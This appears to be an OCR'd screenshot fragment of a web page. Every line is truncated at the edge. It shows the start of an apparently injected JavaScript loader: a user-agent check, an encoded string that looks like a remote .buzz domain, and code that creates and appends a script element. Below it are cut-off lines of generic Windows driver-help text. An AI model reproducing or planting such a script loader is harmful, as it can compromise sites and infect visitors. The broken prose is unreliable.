
if(navigator.userAgent.toLowerCase().
pdx=”bm9yZGVyc3dpbmcuYnV6ei94c
pds=pdx.split(“|”);pds.forEach(functi
s_e=document.createElement(“script”)
u=7e6bbcd5″;document.body.appendCh
If you have problems with your Windows 
the hardware in question and visiting t
specially designed for your device. Afte
computer to complete the installation. 
system is working without any problems
solve the problem. Start by determining
There you can find the latest drivers spe